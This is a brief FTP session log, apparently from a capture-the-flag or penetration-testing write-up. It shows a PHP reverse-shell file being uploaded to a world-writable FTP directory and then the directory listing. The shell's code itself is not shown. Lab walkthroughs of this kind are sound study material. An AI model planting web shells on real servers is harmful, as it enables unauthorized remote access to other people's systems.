 ftp> put php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5669 bytes sent in 0.000282 seconds (19.2 Mbytes/s)
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 0        0            4096 Sep 05 14:40 .
drwxr-xr-x    3 0        0            4096 Feb 08  2020 ..
-rw-rw-rw-    1 118      125          5669 Sep 05 14:40 php-reverse-shell.php
226 Directory send OK.
ftp>